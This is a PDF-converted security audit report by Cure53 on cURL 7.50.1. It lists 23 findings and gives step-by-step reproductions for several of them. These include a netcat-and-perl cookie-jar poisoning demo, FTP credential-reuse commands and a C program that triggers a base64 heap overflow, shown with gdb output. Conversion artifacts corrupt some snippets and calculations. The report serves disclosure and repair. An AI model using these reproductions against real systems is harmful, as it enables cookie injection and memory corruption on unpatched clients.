

# **Pentest-Report cURL 08.2016**

Cure53, Dr.-Ing. M. Heiderich, M. Wege, BSc. D. Weißer, J. Horn, MSc. N. Krein

## **Index**

<span id="page-0-0"></span>

| Introduction                                                                     |
|----------------------------------------------------------------------------------|
| <b>Scope</b>                                                                     |
| <b>Identified Vulnerabilities</b>                                                |
| CRL-01-001 Malicious server can inject cookies for other servers (Medium)        |
| CRL-01-002 ConnectionExists() compares passwords with strequal() (Medium)        |
| CRL-01-005 OOB write via unchecked multiplication in base64_encode() (High)      |
| CRL-01-007 Double-free in aprintf() via unsafe size t multiplication (Medium)    |
| CRL-01-009 Double-free in krb5 read data() due to missing realloc() check (High) |
| CRL-01-011 FTPS TLS session reuse (Low)                                          |
| CRL-01-013 Heap overflow via integer truncation (Medium)                         |
| CRL-01-014 Negative array index via integer overflow in unescape word() (High)   |
| CRL-01-021 UAF via insufficient locking for shared cookies (High)                |
| <b>Miscellaneous Issues</b>                                                      |
| CRL-01-003 Ambiguity in curl_easy_escape() argument (Low)                        |
| CRL-01-004 Metalink provides an oracle (Info)                                    |
| CRL-01-006 Potentially unsafe size t multiplications (Medium)                    |
| CRL-01-008 %n is supported in format strings (Low)                               |
| CRL-01-010 Slashes and  are decoded in file URIs (Low)                           |
| CRL-01-012 Only the md5 of the SSH host key fingerprint is checked               |
| CRL-01-015 Default Compile-time options lack support for PIE and RELRO (Low)     |
| CRL-01-016 Unchecked snprintf() calls (Low)                                      |
| CRL-01-017 Permit disabling (insecure) fallbacks (Low)                           |
| CRL-01-018 Null pointer dereference in the RTSP protocol (Low)                   |
| CRL-01-019 nss_init_sslver uses version info from NSS header (Info)              |
| CRL-01-020 dup nickname() doesn't check for memory allocation failure (Low)      |
| CRL-01-022 polarssl_connect_step1() lacks matching unlock (Info)                 |
| CRL-01-023 ssl_thread_setup() leaves mutex buffer partially uninitialised (Info) |
| <b>Conclusion</b>                                                                |

## <span id="page-1-0"></span>**Introduction**

*"curl is an open source command line tool and library for transferring data with URL syntax, supporting DICT, FILE, FTP, FTPS, Gopher, HTTP, HTTPS, IMAP, IMAPS, LDAP, LDAPS, POP3, POP3S, RTMP, RTSP, SCP, SFTP, SMB, SMTP, SMTPS, Telnet and TFTP. curl supports SSL certificates, HTTP POST, HTTP PUT, FTP uploading, HTTP form based upload, proxies, HTTP/2, cookies, user+password authentication (Basic, Plain, Digest, CRAM-MD5, NTLM, Negotiate and Kerberos), file transfer resume, proxy tunneling and more."*

#### From https://curl.haxx.se/

This report documents findings of a source code audit dedicated to assessing the cURL software. The assessment of the tool was performed by Cure53 as part of the Mozilla's Secure Open Source track program. The results of the project encompass twenty-three security-relevant discoveries.

As for the approach, the test was rooted in the public availability of the source code belonging to the cURL software and the investigation involved five testers of the Cure53 team. The tool was tested over the course of twenty days in August and September of 2016 and main efforts were focused on examining cURL 7.50.1. and later versions of cURL. It has to be noted that rather than employ fuzzing or similar approaches to validate the robustness of the build of the application and library, the latter goal was pursued through a classic source code audit. Sources covering authentication, various protocols, and, partly, SSL/TLS, were analyzed in considerable detail. A rationale behind this type of scoping pointed to these parts of the cURL tool that were most likely to be prone and exposed to real-life attack scenarios. Rounding up the methodology of the classic code audit, Cure53 benefited from certain tools, which included ASAN targeted with detecting memory errors, as well as Helgrind, which was tasked with pinpointing synchronization errors with the threading model.

As already signaled, the assessment led to twenty-three issues being identified. The problems could be categorized into a slightly smaller class of nine actual security vulnerabilities, and a further fourteen general weaknesses. What is paramount is that none of the spotted issues received a "Critical" ranking with regard to their severity and scope. However, four of the key nine findings were flagged with a "High" denominator since they might have ultimately led to Remote Code Execution (RCE) on the affected system. At the same time, the overall impression of the state of security and robustness of the cURL library was positive.

## <span id="page-2-2"></span>**Scope**

- **cURL Sources**
	- ◦ [https :// curl. haxx. se/ download.html](https://curl.haxx.se/download.html)

## <span id="page-2-1"></span>**Identified Vulnerabilities**

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in a chronological order rather than by their degree of severity and impact. The aforementioned severity rank is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier (e.g. *CRL-01-001*) for the purpose of facilitating any future follow-up correspondence.

#### <span id="page-2-0"></span>**CRL-01-001 Malicious server can inject cookies for other servers** *(Medium)*

If cookie state is written into a *cookie jar* file that is later read back and used for subsequent requests, a malicious HTTP server can inject new cookies for arbitrary domains into said *cookie jar*. The issue pertains to the function *Curl\_cookie\_init()*, which reads the specified file into a fixed-size buffer in a line-by-line manner and with the use of the *fgets()* function:

```
// AUDIT NOTE: MAX_COOKIE_LINE == 5000
line = malloc(MAX_COOKIE_LINE);
if(!line)
   goto fail;
while(fgets(line, MAX_COOKIE_LINE, fp)) {
   if(checkprefix("Set-Cookie:", line)) {
    /* This is a cookie line, get it! */ lineptr=&line[11];
     headerline=TRUE;
   }
   else {
     lineptr=line;
     headerline=FALSE;
   }
   while(*lineptr && ISBLANK(*lineptr))
     lineptr++;
  Curl_cookie_add(data, c, headerline, lineptr, NULL, NULL);
}
free(line); /* free the line buffer */
```
The issue here is that if an invocation of *fgets()* cannot read the whole line into the destination buffer due to it being too small (i.e. over 4999 bytes), it truncates the output.

As a result, the next invocation of *fgets()* continues to read from the position where the last line was truncated. Therefore, if a cookie file contains a line with an overly long value, part of the value will be interpreted as a new cookie, effectively allowing a malicious HTTP server to inject arbitrary cookies.

This code can be triggered by, for example, using a path that is around 1000-bytes-long together with a long cookie value. The precise calculation is presented below.

Assuming host="*localhost*", path="*/{1000\*'A'}/*" and cookie\_name="*A*":

```
chunk size = 4999len(host) = 9len(path) = 1002len(cookie_name) = 1len(entry_without_value) = len(host) + len("\tFALSE\t") + len(path) +
   len("\tFALSE\to") + len(cookie_name) + len("\t") = 1029len(cookie_value_garbage) = chunk_size - len(entry_without_value) = 3970
```
In order to observe how this works, begin with starting up a fake HTTP server, which must belong to the attacker-domain and is here marked as *localhost*:

```
(
echo -ne 'HTTP/1.1 200 OK\r\nSet-Cookie: A='
perl -e 'print "A"x3970'
echo -ne '127.0.0.1\tFALSE\t/\tFALSE\t0\tfakecookie\tfakecookievalue\r\n\r\n'
) | nc -l -v -p 8080
```
In the next step connect with cURL, storing cookies into a *cookie jar*:

```
curl-7.50.1_build/src/curl -c poisoned_jar \
"http://localhost:8080/$(perl -e 'print "B"x1000')/"
```
Now launch a new TCP server belonging to the victim-domain, which can be seen as 127.0.0.1 here. This need to occur with the use of *netcat*:

nc -l -v -p 8080

Having completed this, connect with cURL again but now do so with the hostname 127.0.0.1 and while reading back from the *cookie jar*:

```
curl-7.50.1_build/src/curl -b poisoned_jar http://127.0.0.1:8080/
```

The resulting HTTP request is:

GET / HTTP/1.1 Host: 127.0.0.1:8080 User-Agent: curl/7.50.1 Accept: \*/\* **Cookie: fakecookie=fakecookievalue**

This demonstrates that this issue can indeed be abused to set cookies on other domains. The *netrc* parsing code also uses *fgets()*, but since the input file probably does not contain any attacker-controlled input, that is probably not a big issue in this realm.

Several options are available as far as fixing this issue is concerned. Some of the approaches are the following:

- When *fgets()* returns a line that does not end with *\n*, discard the current line and all following lines up to and including the next line that does end with *\n*. This might alter the behavior of the code if the *cookie jar* file does not have a trailing newline. This would cause long cookies to be dropped silently.
- Read the whole file into memory, then parse it.
- Use a custom *fgets()* alternative that reallocates memory.

#### <span id="page-4-0"></span>**CRL-01-002 ConnectionExists() compares passwords with strequal()** *(Medium)*

There are two problems with *ConnectionExists()* comparing several kinds of usernames and passwords using *strequal()*. Firstly, *strequal()* calls *curl\_strequal()*, which in turn calls *strcasecmp()*. In the process, strings are compared in a case-insensitive manner. This means that if an unused connection with proper credentials exists for a protocol that has connection-scoped credentials (neither HTTP nor HTTPS), an attacker can cause that connection to be reused if s/he knows the case-insensitive version of the correct password. While this is clearly not the most obvious or typical attack scenario, it is still recommended to compare usernames and passwords in a case-sensitive way.

To test this, launch a local FTP server on port 2121 ad run:

curl-7.50.1\_build/src/curl ftp://**user:pass**@localhost:2121/test1 ftp://**user:PASS**@localhost:2121/test2

Network traffic on port 2121 should then be monitored:

220 Hi there! USER user 331 I only serve anonymous users. But I'll make an exception.

Fine penetration tests for fine websites

 **Dr.-Ing. Mario Heiderich, Cure53** Rudolf Reusch Str. 33 D 10367 Berlin [cure53.de](https://cure53.de/) · [mario@cure53.de](mailto:mario@cure53.de)

PASS pass 230 If you insist... PWD 257 "/" EPSV 229 Passive Mode OK (|||35751|) TYPE I 200 yeah, whatever. SIZE test1 213 6 RETR test1 125 go on (6 bytes) 226 Done. EPSV 229 Passive Mode OK (|||44355|) SIZE test2 213 6 RETR test2 125 go on (6 bytes) 226 Done. QUIT 221 Goodbye.

The second issue causing potential trouble is that *strequal()* is not a timing-safe comparison function. More specifically, its execution time can leak information about how long the matching prefix of the two passwords is. If an attacker can supply a lot of URLs to be requested while a correctly authenticated connection to a non-HTTP(S) server is open, then the attacker can make appropriate timing observations. Depending on the implementation used by *curl\_strequal(),* as a consequence s/he might theoretically be able to determine the password byte-by-byte.

It is recommended to only compare passwords by comparing hashes that have been created with a cryptographic hash function. The hashes should be compared using *CRYPTO\_memcmp()* (or an equivalent function). Alternatively, it would also be possible to first compare lengths and then call *CRYPTO\_memcmp()* (or an equivalent function) on the passwords, provided that their lengths are equal. However, it is hard to reliably hide information about the length of passwords with the latter approach.

<span id="page-6-0"></span>**CRL-01-005 OOB write via unchecked multiplication in base64\_encode()** *(High)*

In *base64\_encode()* the output buffer is allocated as follows without any checks on *insize*:

base64data = output = malloc(**insize \* 4 / 3 + 4**);

On a system with 32-bit addresses in *userspace* (e.g. x86, ARM, x32), the multiplication in the expression wraps around if *insize* is at least 1GB of data. If this happens, an undersized output buffer will be allocated, but the full result will be written, thus causing the memory behind the output buffer to be overwritten. For clear-text authentication, the username has to be duplicated before it is base64-encoded, so the bug can already be triggered with a username that has a size of 512MB.

In a test with SMTP it was not possible to trigger the bug through a malicious URL because *libcurl* creates too many copies of the *username* prior to attempting an allocation of the 1GB buffer to the duplicated URL. However, if the *username* is set directly via *CURLOPT\_USERNAME*, the vulnerability can be triggered. To reproduce this issue, compile the following code in a 32-bit environment on an x86-64 machine:

```
# cat smtp-large.c
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <curl/curl.h>
#include <err.h>
int main(void) {
   #define USER_LEN (1<<29)
   char *user = malloc(USER_LEN + 1);
   memset(user, 'A', USER_LEN);
   user[USER_LEN] = '\0';
  CURL *curl = curl\_easy_init();
   if (!curl)
     errx(1, "curl_easy_init");
   curl_easy_setopt(curl, CURLOPT_URL, "smtp://localhost");
   curl_easy_setopt(curl, CURLOPT_USERNAME, user);
   curl_easy_setopt(curl, CURLOPT_PASSWORD, "x");
  CURLcode res = curl_easy_perform(curl); \prime* crash here */
  if (res != CURLE_0K) fprintf(stderr, "curl_easy_perform() failed: %s\n",
             curl_easy_strerror(res));
   curl_easy_cleanup(curl);
```

```
 return 0;
}
# gcc -std=gnu99 -Wall -o smtp-large smtp-large.c -lcurl
```
After accomplishing the code, launch a fake SMTP server with *netcat*:

# nc -C -l -v -p 25

Next, launch the compiled program under *gdb*:

```
# gdb ./smtp-large
[...]
(gdb) run
Starting program: /root/smtp-large 
[...]
```
One can now observe that the client connects to the *netcat* server and engage in the following interaction (local input is given in **bold**):

```
220
EHLO pc
250 AUTH PLAIN
AUTH PLAIN
334
```
At this point, the client crashes and the *gdb* reports:

```
Program received signal SIGSEGV, Segmentation fault.
0xf7f5d52a in curl_mvsnprintf (buffer=0x808bffc "QUFB"<error: Cannot access 
memory at address 0x808c000>, maxlength=5, format=0xf7fa1510 "%c%c%c%c", 
ap_save=0xffffd78c "Q") at mprintf.c:1001
1001 info.buffer[0] = 0;
(gdb) bt
#0 0xf7f5d52a in curl_mvsnprintf (buffer=0x808bffc "QUFB"<error: Cannot access 
memory at address 0x808c000>, maxlength=5, format=0xf7fa1510 "%c%c%c%c", 
ap_save=0xffffd78c "Q") at mprintf.c:1001
#1 0xf7f5d55d in curl_msnprintf (buffer=0x808bffc "QUFB"<error: Cannot access 
memory at address 0x808c000>, maxlength=5, format=0xf7fa1510 "%c%c%c%c") at 
mprintf.c:1011
#2 0xf7f398d8 in base64_encode (table64=0xf7fa1460 <br/>base64>
"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/", 
data=0x806dca0, inputbuff=0x37591008 'A' <repeats 200 times>..., 
insize=1073703595, outptr=0xffffd89c, outlen=0xffffd88c) at base64.c:245
#3 0xf7f3995b in Curl_base64_encode (data=0x806dca0, inputbuff=0x37591008 'A' 
<repeats 200 times>..., insize=1073741827, outptr=0xffffd89c, outlen=0xffffd88c)
at base64.c:290
#4 0xf7f9732b in Curl_auth_create_plain_message (data=0x806dca0,
```

Fine penetration tests for fine websites

 **Dr.-Ing. Mario Heiderich, Cure53** Rudolf Reusch Str. 33 D 10367 Berlin [cure53.de](https://cure53.de/) · [mario@cure53.de](mailto:mario@cure53.de)

userp=0x775a5008 'A' <repeats 200 times>..., passwdp=0x807f8d0 "x", outptr=0xffffd89c, outlen=0xffffd88c) at vauth/cleartext.c:91 #5 0xf7f8f9f0 in Curl\_sasl\_continue (sasl=0x807f5ec, conn=0x807f1d8, code=334, progress=0xffffd8e0) at curl\_sasl.c:445 #6 0xf7f86516 in smtp state auth resp (conn=0x807f1d8, smtpcode=334, instate=SMTP\_AUTH) at smtp.c:836 #7 0xf7f86a53 in smtp\_statemach\_act (conn=0x807f1d8) at smtp.c:1047 #8 0xf7f87c94 in Curl\_pp\_statemach (pp=0x807f5a8, block=false) at pingpong.c:131 #9 0xf7f86bbf in smtp\_multi\_statemach (conn=0x807f1d8, done=0xffffda54) at smtp.c:1094 #10 0xf7f553c6 in Curl\_protocol\_connecting (conn=0x807f1d8, done=0xffffda54) at url.c:3659 #11 0xf7f6e0af in multi\_runsingle (multi=0x8076548, now=..., data=0x806dca0) at multi.c:1587 #12 0xf7f6ef65 in curl\_multi\_perform (multi=0x8076548, running\_handles=0xffffdbac) at multi.c:2115 #13 0xf7f64bfd in easy\_transfer (multi=0x8076548) at easy.c:727 #14 0xf7f64d96 in easy\_perform (data=0x806dca0, events=false) at easy.c:814 #15 0xf7f64deb in curl\_easy\_perform (data=0x806dca0) at easy.c:833 #16 0x0804883f in main ()

It is recommended to perform integer overflow checks before any *size\_t arithmetic* that could potentially cause overflowing.

<span id="page-8-0"></span>**CRL-01-007 Double-free in aprintf() via unsafe size\_t multiplication** *(Medium)*

When *aprintf()* is used, the following function is responsible for storing its resulting characters into an output buffer:

```
static int alloc_addbyter(int output, FILE *data)
{
   struct asprintf *infop=(struct asprintf *)data;
  unsigned char outc = (unsigned char) output;
   if(!infop->buffer) {
    infop->buffer = malloc(32); if(!infop->buffer) {
      infop->fail = 1;
      return -1; \prime* fail */
     }
     infop->alloc = 32;
    infop->len =0;
 }
   else if(infop->len+1 >= infop->alloc) {
    char *newptr;
     newptr = realloc(infop->buffer, infop->alloc*2);
```

```
 if(!newptr) {
       infop->fail = 1;
      return -1; \prime* fail */
     }
     infop->buffer = newptr;
     infop->alloc *= 2;
   }
   infop->buffer[ infop->len ] = outc;
   infop->len++;
   return outc; /* fputc() returns like this on success */
}
```
In this scenario when the first character is written, a result buffer with a capacity of 32 bytes is allocated. From this follows that whenever the result buffer is full, it is reallocated with twice of its old capacity. However, when the original capacity is *pow(2,31)* bytes on a 32-bit system, the multiplication by 2 overflows and *realloc()* is called with a size of zero, causing the buffer to be freed. The *realloc()* implementations of *glibc, musl, dlmalloc* and *jemalloc* all return NULL in that case, triggering the error path of *alloc\_addbyter()*.

While this case looks safe at first, it actually contains some inherent dangers. In the error path it is assumed that *realloc()* failed, which, if true, would mean that *infop->buffer* is still allocated and needs to be freed. This is done in *curl\_maprintf()*:

```
 va_start(ap_save, format);
 retcode = dprintf_formatf(&info, alloc_addbyter, format, ap_save);
 va_end(ap_save);
 if((-1 == retcode) || info.fail) {
   if(info.alloc)
     free(info.buffer);
   return NULL;
 }
```
However, since *realloc()* actually already freed *info.buffer*, this is a double-free, which is a potentially exploitable memory safety violation.

